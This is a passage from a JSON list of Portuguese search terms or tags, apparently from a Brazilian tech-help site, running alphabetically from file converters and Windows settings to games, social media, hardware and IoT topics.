rgb"},{"term":"converter img para iso"},{"term":"converter pdf em word"},{"term":"converter pdf em word editável"},{"term":"converter rgb para hexadecimal"},{"term":"converter sketchup para stl online"},{"term":"converter skp para stl"},{"term":"cookies"},{"term":"cookies na informatica"},{"term":"cookies o que é"},{"term":"cookies significado"},{"term":"core"},{"term":"cores rgb"},{"term":"coronavirus"},{"term":"coronavirus brasil"},{"term":"coronavirus italia"},{"term":"coronavírus aumenta uso do whatsapp e facebook messenger"},{"term":"corrompido"},{"term":"cover designer"},{"term":"cpanel"},{"term":"cpf"},{"term":"cpu boss"},{"term":"cpuboss"},{"term":"criar aplicativos sem saber programacao"},{"term":"criar aplicativos sem saber programar"},{"term":"criar atalho"},{"term":"criar atalho de site na area de trabalho"},{"term":"criar atalho de site na area de trabalho chrome"},{"term":"criar capas"},{"term":"criar conta"},{"term":"criar conta steam"},{"term":"criar discord"},{"term":"criar email gmail"},{"term":"criar email hotmail"},{"term":"criar email outlook"},{"term":"criar gif"},{"term":"criar gifs animados"},{"term":"criar maquina virtual vmware"},{"term":"criar pastas no cmd"},{"term":"criar pastas pelo cmd"},{"term":"criar pendrive de instacao"},{"term":"criar pendrive de instalacao do linux"},{"term":"criar pendrive de instalacao do windows"},{"term":"criar servidor"},{"term":"criar site profissional"},{"term":"criptomoedas"},{"term":"crush the castle"},{"term":"crush the castle 2"},{"term":"crush the castle 3"},{"term":"cs go"},{"term":"cs go baixar"},{"term":"cs go gratis"},{"term":"cs go steam"},{"term":"cursos gratuitos senai"},{"term":"cursos online gratuitos senai"},{"term":"cursos senai ms"},{"term":"cursos tecnicos online senai"},{"term":"d-wave two"},{"term":"daemon tools"},{"term":"dava jonas"},{"term":"davy jones"},{"term":"de graça"},{"term":"debian"},{"term":"deep learning"},{"term":"deepmind"},{"term":"deepmind inteligencia artificial"},{"term":"deferenca"},{"term":"definicao"},{"term":"definição"},{"term":"deixar imagem png"},{"term":"deixar instagram privado"},{"term":"delivery com drone"},{"term":"delivery drone dominos"},{"term":"dell inspirion"},{"term":"desabilitar atualizacoes automaticas"},{"term":"desabilitar atualizacoes de apps"},{"term":"desativar animacoes windows 10"},{"term":"desativar atualizacoes"},{"term":"desativar atualizacoes automaticas w10"},{"term":"desativar atualizacoes automaticas windows"},{"term":"desativar atualizacoes automaticas windows 7"},{"term":"desativar atualizacoes automaticas windows 8"},{"term":"desativar central de acoes do windows"},{"term":"desativar confirmação de leitura whatsapp"},{"term":"desativar cortana"},{"term":"desativar cortana windows"},{"term":"desativar download automatico whatsapp"},{"term":"desativar google assistente"},{"term":"desativar marketplace facebook"},{"term":"desativar notificacoes chrome"},{"term":"desativar notificacoes chrome celular"},{"term":"desativar notificacoes do avast"},{"term":"desativar notificações de aplicativos no android"},{"term":"desativar o visto por último do whatsapp"},{"term":"desativar pre visualizacao de email no outlook"},{"term":"descobrir fonte de letra"},{"term":"descobrir fonte original imagem"},{"term":"descobrir fonte por imagem"},{"term":"descobrir fonte por imagem online"},{"term":"descobrir nucleos processador"},{"term":"descobrir processador e memoria ram do celular"},{"term":"descobrir senha da bios"},{"term":"descobrir senha wifi salva no celular android"},{"term":"desenhar com inteligência artificial"},{"term":"desenhar online"},{"term":"desenho"},{"term":"desligando sozinho"},{"term":"desligar"},{"term":"desligar cortana"},{"term":"desligar notificacoes do windows"},{"term":"deslogar"},{"term":"desmontar"},{"term":"desvincular"},{"term":"detector de cor"},{"term":"detector de fake news"},{"term":"detector de plagio docx"},{"term":"detector de plagio gratuito"},{"term":"detonado"},{"term":"dicas do windows"},{"term":"diferenca"},{"term":"diferenca cooler e ventoinha"},{"term":"diferenca potencia real e nominal"},{"term":"diferenca sata 1 2 3"},{"term":"diferencas"},{"term":"diferença de 2.4ghz e 5ghz"},{"term":"diferença de suspender e hibernar"},{"term":"diferença do usb tipo c"},{"term":"diferença entre area de trabalho e area de transferencia"},{"term":"diferença entre fclga e lga"},{"term":"diferença entre mbps e kbps"},{"term":"diferença entre plugin e plugue"},{"term":"diferença entre web e internet"},{"term":"diferença estabilizador e filtro de linha"},{"term":"diferença estabilizador e nobreak"},{"term":"diferença filtro de linha e estabilizador"},{"term":"diferença pc e mac"},{"term":"diferença servidor e pc"},{"term":"difusor de ambiente"},{"term":"difusor de aromas"},{"term":"difusor de aromas elétrico"},{"term":"digitacao"},{"term":"digitando rapido"},{"term":"digitar"},{"term":"digitar rapido"},{"term":"digitação"},{"term":"digitação teste"},{"term":"dilma"},{"term":"diminuir"},{"term":"diminuir kb de foto"},{"term":"diminuir tamanho da foto"},{"term":"diolinux"},{"term":"discord br"},{"term":"discord cadastro"},{"term":"discord o que é"},{"term":"discord para que serve"},{"term":"dispositivos de entrada"},{"term":"dispositivos de entrada e saida exemplos"},{"term":"dispositivos de entrada e saída"},{"term":"dispositivos de entrada exemplos"},{"term":"dispositivos de saida"},{"term":"dispositivos de saida exemplos"},{"term":"dividir arquivo rar"},{"term":"diy"},{"term":"diy luminaria de mesa"},{"term":"dns"},{"term":"documento"},{"term":"dominio"},{"term":"domino's drone"},{"term":"doodle"},{"term":"doodle jogos"},{"term":"doodle programação"},{"term":"doss"},{"term":"download bloqueado como desbloquear"},{"term":"download fotos"},{"term":"download musicas"},{"term":"driver"},{"term":"driverpack solution"},{"term":"droid"},{"term":"drone delivery"},{"term":"drone entregando comida"},{"term":"ds1042"},{"term":"dual band o que é"},{"term":"dual band significado"},{"term":"dvi"},{"term":"easy easy apps"},{"term":"edicao de imagem"},{"term":"editar blog blogspot"},{"term":"editar blogger"},{"term":"editor marca d'água online"},{"term":"efeito"},{"term":"efeito chroma key"},{"term":"efeitos visuais"},{"term":"elementos quimicos da pilha"},{"term":"eletronica"},{"term":"email seguro"},{"term":"email serve como contrato"},{"term":"email serve como documento"},{"term":"email serve como prova"},{"term":"emoji"},{"term":"emoji do whatsapp no pc"},{"term":"emoji no pc como fazer"},{"term":"emoticons"},{"term":"empresas de tecnologia"},{"term":"empresas de tecnologia mais antigas"},{"term":"emulador andoid"},{"term":"emulador de android leve"},{"term":"emulador de android para pc"},{"term":"emulador de super nintendo"},{"term":"encurtador de link"},{"term":"encurtador de url"},{"term":"encurtador de url do youtube"},{"term":"encurtar link canal youtube"},{"term":"encurtar url youtube online"},{"term":"endereco"},{"term":"endereco ip"},{"term":"energia eolica no brasil"},{"term":"energia eolica residencial"},{"term":"engenheira"},{"term":"entrada e saida"},{"term":"entrar"},{"term":"entrar na bios notebook hp"},{"term":"enviar anexo"},{"term":"enviar arquivos do celular para o pc via bluetooth"},{"term":"ergonomico"},{"term":"erro aguardando rede"},{"term":"erro no final da instalacao do windows"},{"term":"erro no messenger do facebook"},{"term":"escanear documento celular"},{"term":"escanear documento pelo celular grátis"},{"term":"escolher"},{"term":"escolher onde salvar"},{"term":"escolher onde salvar no chrome"},{"term":"escolher onde salvar no firefox"},{"term":"escolher trailer do canal no youtube"},{"term":"escrever"},{"term":"especificações"},{"term":"espelhar celular na tv"},{"term":"espelhar moto g na tv"},{"term":"espelhar moto g8 na tv"},{"term":"espelhar tela do pc na tv"},{"term":"espelhar tela moto g"},{"term":"espelhar tela motorola na tv"},{"term":"espionagem"},{"term":"espionagem eletronica"},{"term":"esqueci meu numero do celular"},{"term":"esta mensagem foi apagada como recuperar"},{"term":"esta mensagem foi apagada como ver"},{"term":"estabilizador"},{"term":"estilo tesoura recorte"},{"term":"estocar vento"},{"term":"estrategia"},{"term":"evolucao"},{"term":"excel multiplicar"},{"term":"excluir conta facebook"},{"term":"excluir conta instagram"},{"term":"excluir conta instagram pelo celular"},{"term":"excluir facebook"},{"term":"excluir facebook definitivamente"},{"term":"excluir facebook pelo celular"},{"term":"excluir pastas pelo cmd"},{"term":"excluir varias postagens"},{"term":"excluir varios posts"},{"term":"exemplos de dispositivos de entrada"},{"term":"exemplos de hardware"},{"term":"exemplos de iot"},{"term":"existe play store para notebook"},{"term":"explicacao sistema binario"},{"term":"export stl"},{"term":"exportar sketchup para stl"},{"term":"expressao"},{"term":"extensao usb"},{"term":"extension warehouse"},{"term":"extensão sketchup stl"},{"term":"externo"},{"term":"extrair frames de video"},{"term":"fail in place"},{"term":"fake news"},{"term":"fakecheck"},{"term":"falando com"},{"term":"fan"},{"term":"fanpage"},{"term":"fapesp"},{"term":"favela run"},{"term":"favoritos"},{"term":"fazer backup hd com virus"},{"term":"fazer backup hd corrompido"},{"term":"fazer backup sem pegar virus"},{"term":"fazer cobrança sem maquininha de cartão"},{"term":"fazer figurinha whatsapp pelo pc"},{"term":"fazer figurinhas whatsapp"},{"term":"fazer gif de video online"},{"term":"faça voce mesmo luminaria"},{"term":"fclga socket"},{"term":"feliz"},{"term":"feliz ano novo"},{"term":"ferramenta"},{"term":"ferramentas administrativas"},{"term":"ferramentas para informatica"},{"term":"ferramentas para tecnico em informatica"},{"term":"ficha tecnica"},{"term":"ficha tecnica xiaomi mi 9 lite"},{"term":"figurinha whatsapp"},{"term":"figurinhas whatsapp"},{"term":"filmar"},{"term":"filmar visitantes"},{"term":"fip"},{"term":"fisica quantica aplicada a informatica"},{"term":"flash"},{"term":"flash game"},{"term":"fone bluetooth"},{"term":"fone bluetooth com microfone"},{"term":"fone bluetooth i7s"},{"term":"fone bluetooth i7s tws"},{"term":"fone bluetooth i7s é bom"},{"term":"fone de ouvido bluetooth"},{"term":"fonte"},{"term":"fonte universal"},{"term":"fonte universal para notebook"},{"term":"fonte universal para notebook é confiável"},{"term":"fontes atx"},{"term":"fontes de pc"},{"term":"fora"},{"term":"formatar samsung galaxy core 2"},{"term":"formula excel multiplicacao"},{"term":"formula excel multiplicar"},{"term":"formulas excel"},{"term":"formulas excel basico"},{"term":"fortnite"},{"term":"foto buraco negro"},{"term":"fotos sem direitos autorais"},{"term":"frame"},{"term":"frete"},{"term":"fundo"},{"term":"fundo whatsapp"},{"term":"fundo whatsapp original"},{"term":"funções basicas do excel"},{"term":"funções do excel"},{"term":"funções do messenger"},{"term":"futebol"},{"term":"galaxy a80"},{"term":"galaxy a80 preço"},{"term":"galaxy core 2 duos"},{"term":"games"},{"term":"ganhar bitcoin"},{"term":"ganhar bitcoins"},{"term":"ganhar seguidores no instagram app"},{"term":"ganhar seguidores no instagram brasileiros"},{"term":"ganhar seguidores no instagram gratis"},{"term":"ganhar seguidores no instagram rapido"},{"term":"gaveta chip moto g8 plus"},{"term":"gaveta para hd"},{"term":"gboard"},{"term":"gboard android"},{"term":"gboard apresenta falhas continuamente"},{"term":"gboard apresenta falhas continuamente como resolver"},{"term":"gboard google"},{"term":"gboard parou"},{"term":"gboard parou de funcionar"},{"term":"geladeira"},{"term":"geladeira com tela na porta"},{"term":"geladeira inteligente"},{"term":"geladeira smart"},{"term":"genius"},{"term":"gerador de qr code"},{"term":"gerador de qr code gratuito"},{"term":"gerador vortex"},{"term":"gerar link whatsapp"},{"term":"gerar qr code"},{"term":"gerenciador de ctrl c"},{"term":"gerenciagram"},{"term":"gerenciagram e confiavel"},{"term":"gibbets"},{"term":"gibbets 2"},{"term":"gibbets play online"},{"term":"gif para apresentação power point"},{"term":"gifs para apresentação de powerpoint"},{"term":"globo"},{"term":"google alphago"},{"term":"google assistente"},{"term":"google authenticator"},{"term":"google authenticator como usar"},{"term":"google authenticator desktop"},{"term":"google authenticator no pc"},{"term":"google deep mind"},{"term":"google doodle"},{"term":"google doodle jogos"},{"term":"google doodles"},{"term":"google fotos"},{"term":"google learns to walk"},{"term":"google maps offline"},{"term":"google maps offline android"},{"term":"google meet"},{"term":"google meet como funciona"},{"term":"google meet criar reunião"},{"term":"google search console"},{"term":"google sketchup download"},{"term":"google sketchup gratis"},{"term":"google sketchup make 2017"},{"term":"google sketchup online"},{"term":"google stadia"},{"term":"google stadia jogos"},{"term":"google tradutor camera"},{"term":"google wifi"},{"term":"google wifi brasil"},{"term":"google wifi o que é"},{"term":"google wifi router"},{"term":"gorillapod"},{"term":"gps offline grátis"},{"term":"grafeno"},{"term":"grafeno battery"},{"term":"grandes empresas de tecnologia"},{"term":"gravador blu ray usb"},{"term":"gravador de cd externo"},{"term":"gravador de cd usb"},{"term":"gravador de dvd externo"},{"term":"gravador de dvd usb"},{"term":"gravar"},{"term":"gravar tela do celular"},{"term":"gravação"},{"term":"grupo"},{"term":"grupo de whatsapp sozinho"},{"term":"grupos"},{"term":"guias"},{"term":"habilitar hibernar windows"},{"term":"habilitar hibernar windows 7"},{"term":"habilitar o hibernar"},{"term":"hacker simulator"},{"term":"hackers"},{"term":"hamachi"},{"term":"hard reset galaxy core 2 duos"},{"term":"hard reset no sony xperia"},{"term":"hardware o que e"},{"term":"hashtag"},{"term":"hashtag acima do titulo do video"},{"term":"hibernar"},{"term":"hibernar gasta energia"},{"term":"hibernar pc"},{"term":"hirens"},{"term":"historia da internet"},{"term":"historico da area de transferencia"},{"term":"holograma"},{"term":"holograma de pessoas"},{"term":"holograma existe"},{"term":"holograma experimento"},{"term":"holograma fisica"},{"term":"holograma star wars"},{"term":"hologramas reais"},{"term":"hospedagem"},{"term":"hotmail"},{"term":"hp"},{"term":"https"},{"term":"huawei"},{"term":"huawei e estados unidos"},{"term":"huawei espionagem"},{"term":"huawei problemas na justiça"},{"term":"hyper charge xiaomi"},{"term":"hypercharge xiaomi"},{"term":"ia do google"},{"term":"ibm"},{"term":"ibm criou o menor microchip do mundo"},{"term":"ide"},{"term":"ideias tcc inteligencia artificial"},{"term":"identificador de cores"},{"term":"identificador de fake news"},{"term":"identificar fonte"},{"term":"identificar processador intel"},{"term":"identificar processador visualmente"},{"term":"igtv"},{"term":"igtv nao aparece no meu instagram"},{"term":"igvt nao aparece no instagram"},{"term":"iluminação"},{"term":"imagem auto ajustavel css"},{"term":"imagem dentro da div"},{"term":"imagem png"},{"term":"imagem responsiva css"},{"term":"imagens gratis"},{"term":"imagens gratuitos"},{"term":"imagens sem direitos autorais"},{"term":"imersão"},{"term":"img para iso"},{"term":"img to iso"},{"term":"immersion cooling"},{"term":"importar"},{"term":"importar contatos chip sim iphone"},{"term":"impressão digital"},{"term":"impressão digital nubank"},{"term":"indexada"},{"term":"inscritos"},{"term":"instagram music"},{"term":"instagram solicitar seguir"},{"term":"instagram stories"},{"term":"instagram stories quem visualizou"},{"term":"instagram tv"},{"term":"instalacao do office"},{"term":"instalacao do office 2010"},{"term":"instalacao do windows 10"},{"term":"instalacao windows 8"},{"term":"instalacao windows 8.1"},{"term":"instalar blender"},{"term":"instalar wordpress - cpanel"},{"term":"instalar wordpress local"},{"term":"instalação do windows 7"},{"term":"intel core"},{"term":"inteligencia artificial do google nome"},{"term":"inteligencia artificial exemplos"},{"term":"inteligencia artificial google"},{"term":"inteligencia artificial para jogos"},{"term":"interferometria"},{"term":"interna"},{"term":"internet anos 2000"},{"term":"internet anos 90"},{"term":"internet das coisas"},{"term":"internet das coisas artigo"},{"term":"internet das coisas no dia a dia"},{"term":"internet elon musk"},{"term":"internet militar"},{"term":"internet na geladeira"},{"term":"internet no passado"},{"term":"internet of things"},{"term":"internet rural"},{"term":"internet starlink"},{"term":"internet starlink brasil"},{"term":"io"},{"term":"ions de litio"},{"term":"iot"},{"term":"iot atualmente"},{"term":"iot internet das coisas"},{"term":"ip"},{"term":"ip do pc"},{"term":"ip externo"},{"term":"ip local"},{"term":"ipconfig"},{"term":"ips"},{"term":"java"},{"term":"jogar"},{"term":"jogar online"},{"term":"jogar super nintendo no pc"},{"term":"jogo brasileiro"},{"term":"jogo nacional"},{"term":"jogo nacional android"},{"term":"jogo quick draw google"},{"term":"jogos android brasil"},{"term":"jogos android brasileiros"},{"term":"jogos brasileiros"},{"term":"jogos de arco e flecha"},{"term":"jogos de arremessar"},{"term":"jogos de arremessar coisas"},{"term":"jogos de atirar"},{"term":"jogos de carros"},{"term":"jogos de desenhar pista"},{"term":"jogos de distancia"},{"term":"jogos de flecha"},{"term":"jogos de mira ao alvo"},{"term":"jogos de moto"},{"term":"jogos de super nintendo"},{"term":"jogos de super nintendo online"},{"term":"jogos de super nintendo para pc"},{"term":"jogos de tiro"},{"term":"jogos de zombie"},{"term":"jogos de zumbi"},{"term":"jogos google doodle"},{"term":"jogos io"},{"term":"jogos ios"},{"term":"jogos nacionais para aindroid"},{"term":"jogos online para pc"},{"term":"joguinhos online"},{"term":"joguinhos online para pc"},{"term":"jovem"},{"term":"jre"},{"term":"jumper hd antigo"},{"term":"jumper hd ide"},{"term":"kabum"},{"term":"kai os"},{"term":"kaios"},{"term":"kaios celulares"},{"term":"kaios phone"},{"term":"kaios sistema operacional"},{"term":"katie bouman"},{"term":"kim dotcom"},{"term":"kit de ferramentas para manutencao de notebooks"},{"term":"lan house"},{"term":"lan house do neymar"},{"term":"laptop"},{"term":"laptop infantil"},{"term":"laptops"},{"term":"league of legends"},{"term":"league of legends criar conta"},{"term":"led"},{"term":"leitor"},{"term":"leitor blu ray usb"},{"term":"leitor de cd usb"},{"term":"leitor de dvd usb"},{"term":"lembranças"},{"term":"letras ficaram pequenas"},{"term":"letreiro digital"},{"term":"letreiro digital led"},{"term":"lg"},{"term":"lga vs fclga socket"},{"term":"lga é fclga"},{"term":"lhc"},{"term":"liberar espaço no celular"},{"term":"liberar espaço no celular samsung"},{"term":"liberar memoria windows 10"},{"term":"ligacao refletor led 3 fios"},{"term":"ligar"},{"term":"ligar fonte atx fora do pc"},{"term":"ligar fonte atx jumper"},{"term":"ligar fonte de pc direto"},{"term":"lil miquela"},{"term":"lil miquela e real"},{"term":"lil miquela youtube"},{"term":"limitar imagem ao tamanho da div"},{"term":"limpar cache chrome"},{"term":"limpar cookies chrome"},{"term":"limpar cooler"},{"term":"limpar dados de navegacao"},{"term":"limpar poeira da fonte do pc"},{"term":"limpar rio"},{"term":"limpeza de rios"},{"term":"link curto"},{"term":"link whatsapp"},{"term":"link whatsapp instagram"},{"term":"links"},{"term":"lista de transmissão whatsapp"},{"term":"listar pastas cmd"},{"term":"litio vs grafeno"},{"term":"lixeira"},{"term":"login"},{"term":"loja virtual"},{"term":"lojas fisicas"},{"term":"lol"},{"term":"lubrificante"},{"term":"lubrificante para ventoinha"},{"term":"lubrificar cooler"},{"term":"lubrificar cooler notebook"},{"term":"lubrificar fonte do pc"},{"term":"lugares isolados"},{"term":"luminaria"},{"term":"luminaria caseira"},{"term":"luminarias para videos"},{"term":"luneta celular"},{"term":"luneta para celular"},{"term":"luneta para celular funciona"},{"term":"m4a para mp3"},{"term":"m4a to mp3"},{"term":"mac"},{"term":"mac ou pc"},{"term":"mac ou pc qual a diferença"},{"term":"mac ou windows"},{"term":"macbook"},{"term":"macintosh"},{"term":"macintosh 1984"},{"term":"maior unidade de armazenamento do mundo"},{"term":"maiores empresas de tecnologia"},{"term":"mais vendidos"},{"term":"make"},{"term":"mandriva"},{"term":"manual"},{"term":"manutenção de notebook"},{"term":"mapa de calor"},{"term":"maps offline"},{"term":"maquina virtual"},{"term":"marca d água xiaomi"},{"term":"marca d'água"},{"term":"marca d'água em fotos"},{"term":"mas bloqueada pelo robots txt"},{"term":"master"},{"term":"material grafeno"},{"term":"mbps para kb\/s"},{"term":"mbps para kbps"},{"term":"mbps para mega"},{"term":"mega"},{"term":"mega cloud"},{"term":"mega co"},{"term":"mega download"},{"term":"mega editor tumblr"},{"term":"mega nuvem"},{"term":"mega nz"},{"term":"mega upload"},{"term":"mega upload de arquivos"},{"term":"megaupload"},{"term":"melhor all in one custo beneficio"},{"term":"melhor anti virus"},{"term":"melhor canal wifi"},{"term":"melhor conversor de pdf para word"},{"term":"melhor detector de plagio online gratis"},{"term":"melhor emulador de android"},{"term":"melhor leitor de pdf android"},{"term":"melhor programa"},{"term":"melhor programa para criar dvd"},{"term":"melhores encurtadores de links"},{"term":"melhores fontes para pc"},{"term":"melhores jogos ios"},{"term":"melhores marcas de fontes para pc"},{"term":"melhores mouse gamer"},{"term":"melhores notebooks"},{"term":"melhores notebooks 2019"},{"term":"memu"},{"term":"menina"},{"term":"menina twitter na geladeira"},{"term":"menor microchip do mundo"},{"term":"menor processador do mundo"},{"term":"mensagem automatica chat facebook"},{"term":"mensagem de erro na instalacao do windows"},{"term":"mensagem messenger"},{"term":"mercado livre"},{"term":"mesh"},{"term":"messenger"},{"term":"meta"},{"term":"metaverso"},{"term":"metaverso exemplos"},{"term":"metaverso facebook"},{"term":"metaverso o que é"},{"term":"metaverso significado"},{"term":"meu celular viciou o que eu faço"},{"term":"meu ip"},{"term":"meu ip do roteador"},{"term":"meu moto g não conecta no pc"},{"term":"meu nokia lumia travou na tela de bloqueio"},{"term":"meu pc roda essa jogo"},{"term":"mexico"},{"term":"mi 9 lite"},{"term":"mi 9 lite ficha tecnica"},{"term":"microfone para celular"},{"term":"microfone para gravar videos"},{"term":"minecraft"},{"term":"minecraft original vs pirata"},{"term":"minha rede fica caindo toda hora"},{"term":"mini caixa de som bluetooth potente"},{"term":"mini drone"},{"term":"mini drone preco"},{"term":"mini quadricoptero"},{"term":"mini teclado sem fio"},{"term":"mini teclado wireless"},{"term":"mini ventilador usb"},{"term":"miniatura personalizada"},{"term":"mint"},{"term":"mocambique"},{"term":"modem como funciona"},{"term":"modem ou moldem"},{"term":"modo dark chrome"},{"term":"modo dark youtube"},{"term":"modo escuro youtube"},{"term":"modo escuro youtube android"},{"term":"modo noturno youtube"},{"term":"modo suspender"},{"term":"modo suspender gasta energia"},{"term":"modo tela cheia"},{"term":"mojang"},{"term":"mondial"},{"term":"monetizar"},{"term":"monetizar blog"},{"term":"monetizar blog com bitcoin"},{"term":"monitor"},{"term":"monitor gamer"},{"term":"monitor ips"},{"term":"monitor para fotografia"},{"term":"monitor profissional"},{"term":"montar imagem iso"},{"term":"montar imagem online"},{"term":"montar imagem sem programa"},{"term":"mostrar senha"},{"term":"moto"},{"term":"moto g não conecta no pc"},{"term":"moto g8 plus"},{"term":"moto g8 plus ficha tecnica"},{"term":"moto g8 plus lançamento"},{"term":"moto g8 plus preço"},{"term":"moto g8 preço"},{"term":"moto x3m"},{"term":"motorola g8"},{"term":"motorola razr v3 2019"},{"term":"motorola razr v3 lançamento"},{"term":"motorola v3"},{"term":"motorola v3 lançamento 2019"},{"term":"mouse gamer"},{"term":"mouse gamer barato"},{"term":"mouse gamer mercadolivre"},{"term":"mozilla"},{"term":"mudar pasta downloads"},{"term":"multilaser ho041"},{"term":"multiplicacao no excel"},{"term":"musicas"},{"term":"nao aparece"},{"term":"nao aparece usuarios no gerenciador"},{"term":"nao aparece usuarios no gerenciar"},{"term":"nao consigo acessar internet"},{"term":"nao foram encontradas redes wifi"},{"term":"nao funciona"},{"term":"nao salvar fotos do whatsapp na galeria android"},{"term":"natal"},{"term":"navbar"},{"term":"navegador de internet"},{"term":"nero"},{"term":"nero cover designer"},{"term":"nero cover designer como usar"},{"term":"neuromorficos"},{"term":"news"},{"term":"neymar compra pc"},{"term":"neymar cs go"},{"term":"neymar jr"},{"term":"nintendo"},{"term":"no pc"},{"term":"nobreak"},{"term":"nokia"},{"term":"nokia 2720"},{"term":"nokia 3310"},{"term":"nokia 6300"},{"term":"nokia 8000"},{"term":"nokia 8110"},{"term":"nokia lumia"},{"term":"nokia lumia travado"},{"term":"normas w3c"},{"term":"notebook desliga durante renderização"},{"term":"notebook fino"},{"term":"notebook liga e trava"},{"term":"notebook liga mas nao inicia"},{"term":"notebook nao inicia windows"},{"term":"notebook trava na inicializacao"},{"term":"notebook ultrafino"},{"term":"notificacoes"},{"term":"notificações"},{"term":"notificações na tela de bloqueio android"},{"term":"nova"},{"term":"nova geracao"},{"term":"novas baterias"},{"term":"novec"},{"term":"novec como funciona"},{"term":"nubank"},{"term":"numero"},{"term":"nuvem armazenamento"},{"term":"não consigo copiar texto do pdf"},{"term":"não consigo enviar mensagem no messenger"},{"term":"não consigo selecionar texto no pdf"},{"term":"o que e 2fa"},{"term":"o que e captcha"},{"term":"o que e case para hd"},{"term":"o que e cooler"},{"term":"o que e discord"},{"term":"o que e dns"},{"term":"o que e dns internet"},{"term":"o que e fan informatica"},{"term":"o que e fan pc"},{"term":"o que e formatacao"},{"term":"o que e hardware"},{"term":"o que e kaios"},{"term":"o que e mac"},{"term":"o que e memoria virtual"},{"term":"o que e nuvem"},{"term":"o que e o twitter"},{"term":"o que e pc"},{"term":"o que e servidor"},{"term":"o que e torrent"},{"term":"o que e tumblr"},{"term":"o que era bip"},{"term":"o que sao cookies"},{"term":"o que sao podcasts"},{"term":"o que sao servidores dns"},{"term":"o que significa 2.4 GHz"},{"term":"o que significa aceitar cookies"},{"term":"o que significa computador da xuxa"},{"term":"o que são dispositivos de entrada"},{"term":"o que são dispositivos de entrada de dados"},{"term":"o que são dispositivos de saída"},{"term":"o que são drivers"},{"term":"o que são periféricos"},{"term":"o que são periféricos exemplos"},{"term":"o que é algoritmo"},{"term":"o que é ansi"},{"term":"o que é discord no free fire"},{"term":"o que é driver"},{"term":"o que é e para que serve um sistema operacional"},{"term":"o que é hardware e software"},{"term":"o que é iot"},{"term":"o que é mbps"},{"term":"o que é metaverso facebook"},{"term":"o que é o google meet"},{"term":"o que é periférico no pc"},{"term":"o que é plugin no celular"},{"term":"o que é readyboost"},{"term":"o que é roteador mesh"},{"term":"o que é sistema operacional"},{"term":"o que é software"},{"term":"o que é software exemplos"},{"term":"o que é software na informatica"},{"term":"o que é twitch"},{"term":"o que é um driver de dispositivo"},{"term":"o que é um plugin"},{"term":"o que é um roteador mesh"},{"term":"o que é unicode"},{"term":"o que é usb tipo c"},{"term":"o url precisa ser um domínio de nível mais alto valido"},{"term":"obter cor rgb"},{"term":"ocultar senha"},{"term":"ogg para mp3"},{"term":"ogg to mp3"},{"term":"oleo lubrificante para pc"},{"term":"oleo para cooler"},{"term":"olhinho senha"},{"term":"onde comprar um xiaomi no brasil"},{"term":"onde fica a loja de aplicativos no notebook"},{"term":"onde fica o anexo do email"},{"term":"onde ficam salvas as figurinhas do whatsapp"},{"term":"operadoras vão restringir compra de chips por cpf"},{"term":"opções de energia windows"},{"term":"organizador de cabos"},{"term":"organizador de cabos espiral"},{"term":"organizador de fios espiral"},{"term":"original"},{"term":"otimizar"},{"term":"outra conta"},{"term":"ouvir deslogado"},{"term":"ouvir playlist youtube"},{"term":"p80 smartwatch"},{"term":"pacotao de drivers"},{"term":"padrao"},{"term":"padrao dos fios"},{"term":"pagamentos"},{"term":"pager"},{"term":"pager hospital"},{"term":"pager motorola"},{"term":"pager wikipedia"},{"term":"pagina inicial"},{"term":"painel de controle classico windows 10"},{"term":"painel de leitura"},{"term":"painel frontal"},{"term":"papel de parede"},{"term":"papel de parede whatsapp"},{"term":"paper io"},{"term":"paper io 2"},{"term":"paper.io"},{"term":"paper.io 2"},{"term":"paper.io 2 online"},{"term":"paper.io jogar"},{"term":"para que serve"},{"term":"para que serve a twitch"},{"term":"para que serve codec"},{"term":"para que serve codecs de video"},{"term":"para que serve o daemon tools"},{"term":"para que serve o discord"},{"term":"para que serve o java"},{"term":"para que serve o olhinho na senha"},{"term":"para que servem os navegadores"},{"term":"paraguai"},{"term":"parar"},{"term":"passar borracha na memoria do pc"},{"term":"pasta"},{"term":"pastas cmd"},{"term":"patente"},{"term":"pc de supermercado"},{"term":"pc desliga renderizando"},{"term":"pc desligado"},{"term":"pc desligando durante renderização de video"},{"term":"pc gamer"},{"term":"pc mais rapido"},{"term":"pc proibido"},{"term":"pc submerso em oleo mineral"},{"term":"pcs gamer"},{"term":"pcs gamer proibidos"},{"term":"pdf para word"},{"term":"pdf to word"},{"term":"pdv"},{"term":"pendrive bootavel"},{"term":"pente"},{"term":"pentes"},{"term":"perfil blogger"},{"term":"perfil de usuario corrompido"},{"term":"perifericos de saida"},{"term":"periférico"},{"term":"periféricos"},{"term":"personagem"},{"term":"personalizar"},{"term":"petabytes"},{"term":"philips"},{"term":"pilha"},{"term":"pilha recarregavel"},{"term":"ping"},{"term":"pirata"},{"term":"pixabay"},{"term":"placa de video deixa o pc mais rapido"},{"term":"placa mae e processadores compativeis"},{"term":"placa mãe"},{"term":"plataformas de streaming de jogos"},{"term":"playlist compartilhada youtube"},{"term":"playlist na pagina inicial do canal do youtube"},{"term":"playlist youtube"},{"term":"playlists"},{"term":"plug"},{"term":"plug tomada"},{"term":"plugin"},{"term":"plugin significado"},{"term":"podcast"},{"term":"podcasts"},{"term":"popclip celular"},{"term":"popclip celular como usar"},{"term":"popclip como montar"},{"term":"popclip como usar"},{"term":"popclip para que serve"},{"term":"popsocket"},{"term":"por que notebook está tão caro"},{"term":"porque formatar um pc"},{"term":"porque os notebooks estão tão caros 2021"},{"term":"portugal"},{"term":"positivo"},{"term":"posso retirar pino da tomada"},{"term":"posso tirar o terceiro pino da tomada"},{"term":"postar"},{"term":"postar fotos no youtube"},{"term":"postar para comunidade no youtube"},{"term":"postar pesquisas no youtube"},{"term":"postar publicamente youtube"},{"term":"postar video no instagram"},{"term":"potencia nominal e real"},{"term":"potencia real fontes atx"},{"term":"powerpoint basico"},{"term":"preco"},{"term":"prever futuro"},{"term":"preços"},{"term":"primeiros windows"},{"term":"principais comandos de voz do google"},{"term":"print"},{"term":"privado"},{"term":"privar instagram"},{"term":"problema"},{"term":"problema abrir texto"},{"term":"processador amd vs intel"},{"term":"processador cabe em qualquer placa mae"},{"term":"processador neuromorfico"},{"term":"processador quantico"},{"term":"processadores neuromorficos"},{"term":"programa para baixar musicas do soundcloud"},{"term":"programa para colocar marca d'agua em fotos"},{"term":"programa para recortar imagem"},{"term":"programacao"},{"term":"programas para abrir iso"},{"term":"projetar"},{"term":"projeto"},{"term":"projeto athena"},{"term":"projeto athena intel"},{"term":"projeto energia eolica"},{"term":"projeto sirius brasil"},{"term":"promocao"},{"term":"promoção de celulares"},{"term":"promoção de 